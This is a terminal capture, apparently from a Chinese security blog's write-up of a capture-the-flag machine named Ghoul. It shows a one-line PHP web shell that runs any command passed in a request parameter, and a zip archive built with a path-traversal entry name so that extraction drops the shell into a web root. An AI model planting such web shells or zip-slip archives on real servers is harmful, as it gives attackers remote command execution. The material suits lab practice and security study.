 dayu@kali: ~/桌面/dayuGhoul
dayu@kali: ~/桌面/dayuGhoul 92x42
root@kali:/home/dayu/桌面/dayuGhoul# cat cmd.
cat: cmd.: 没有那个文件或目录
root@kali:/home/dayu/桌面/dayuGhoul# cat cmd.php
<?php system($_REQUEST['cmd']); ?>
root@kali:/home/dayu/桌面/dayuGhoul# cp cmd.php /var/www/html/
root@kali:/home/dayu/桌面/dayuGhoul# cat ^C
root@kali:/home/dayu/桌面/dayuGhoul# ls /var/www/html/
cmd.php  index.html  index.nginx-debian.html
root@kali:/home/dayu/桌面/dayuGhoul# zip cmd.zip ../../../../../../var/www/html/cmd.php
updating: ../../../../../../var/www/html/cmd.php (stored 0%)
root@kali:/home/dayu/桌面/dayuGhoul# ls
10.10.10.101.txt  cmd.php  cmd.zip
root@kali:/home/dayu/桌面/dayuGhoul# unzip -l cmd.zip
Archive:  cmd.zip
  Length      Date    Time    Name
---------  ---------- -----   ----
       35  2020-07-06 10:23   ../../../../../../var/www/html/cmd.php
---------                     -------
       35                     1 file
root@kali:/home/dayu/桌面/dayuGhoul#
dayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
大余安全
https://blog.csdn.net/qq_34801745